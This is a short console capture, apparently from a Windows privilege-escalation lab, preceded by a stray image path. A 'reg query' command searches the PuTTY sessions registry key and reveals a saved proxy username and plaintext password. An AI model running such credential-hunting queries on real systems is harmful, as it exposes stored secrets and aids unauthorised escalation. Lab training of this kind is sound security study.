 wprivesc1\thm-unpriv
C:\Windows\System32\Sysprep\Panther>reg query HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\ /f "Proxy" /s
HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\My%20ssh%20server
ProxyExcludeList REG_SZ
ProxyDNS REG_DWORD 0x1
ProxyLocalhost REG_DWORD 0x0
ProxyMethod REG_DWORD 0x0
ProxyHost REG_SZ proxy
ProxyPort REG_DWORD 0x50
ProxyUsername REG_SZ thom.smith
ProxyPassword REG_SZ CoolPass2021
ProxyTelnetCommand REG_SZ connect %host %port\n
ProxyLogToTerm REG_DWORD 0x1
End of search: 10 match(es) found.
C:\Windows\System32\Sysprep\Panther>